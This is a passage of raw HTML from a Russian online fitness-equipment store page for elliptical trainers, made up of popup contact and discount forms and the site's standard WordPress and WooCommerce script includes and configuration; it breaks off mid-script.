<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="50"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="2"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="101"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="101"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ellipticheskie-trenazhery-dkn-technology/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="12"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":"1"};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"a5e0db0956","nonce_ajax_view":"77ad4e9223","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
